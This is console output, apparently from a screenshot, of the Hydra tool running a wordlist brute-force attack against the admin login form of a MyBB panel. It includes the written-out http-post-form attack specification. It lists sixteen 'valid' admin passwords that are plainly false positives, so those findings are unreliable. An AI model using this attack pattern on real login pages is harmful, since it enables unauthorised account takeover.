 Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these ***
ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-12-14 21:43:25
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://panel.mybb.dl:80/admin/index.php:username=^USER^&password=^PASS^=login:The username and password combination you entered is invalid.
[80][http-post-form] host: panel.mybb.dl   login: admin   password: 123456
[80][http-post-form] host: panel.mybb.dl   login: admin   password: 12345
[80][http-post-form] host: panel.mybb.dl   login: admin   password: 123456789
[80][http-post-form] host: panel.mybb.dl   login: admin   password: nicole
[80][http-post-form] host: panel.mybb.dl   login: admin   password: password
[80][http-post-form] host: panel.mybb.dl   login: admin   password: princess
[80][http-post-form] host: panel.mybb.dl   login: admin   password: iloveyou
[80][http-post-form] host: panel.mybb.dl   login: admin   password: 1234567
[80][http-post-form] host: panel.mybb.dl   login: admin   password: rockyou
[80][http-post-form] host: panel.mybb.dl   login: admin   password: 12345678
[80][http-post-form] host: panel.mybb.dl   login: admin   password: abc123
[80][http-post-form] host: panel.mybb.dl   login: admin   password: daniel
[80][http-post-form] host: panel.mybb.dl   login: admin   password: babygirl
[80][http-post-form] host: panel.mybb.dl   login: admin   password: monkey
[80][http-post-form] host: panel.mybb.dl   login: admin   password: lovely
[80][http-post-form] host: panel.mybb.dl   login: admin   password: jessica
1 of 1 target successfully completed, 16 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-12-14 21:43:27